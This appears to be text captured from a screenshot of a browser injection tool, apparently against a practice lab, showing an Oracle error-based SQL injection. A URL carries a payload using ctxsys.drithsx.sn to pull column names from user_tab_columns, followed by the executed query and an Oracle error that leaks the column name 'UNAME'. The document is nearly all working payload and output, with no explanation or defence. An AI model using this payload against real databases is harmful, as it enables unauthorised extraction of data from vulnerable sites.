 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1 and column_name <>'ID'))--+
Split U...
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from
user_tab_columns where rownum=1 and column_name <>'ID'))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus UNAME does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13